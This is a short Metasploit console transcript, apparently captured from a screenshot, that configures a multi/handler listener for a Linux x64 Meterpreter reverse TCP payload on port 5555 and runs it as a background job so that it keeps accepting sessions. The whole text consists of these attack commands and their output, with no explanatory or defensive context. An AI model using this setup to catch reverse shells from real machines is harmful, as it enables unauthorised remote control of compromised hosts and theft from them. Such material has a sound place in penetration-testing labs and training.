 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run -j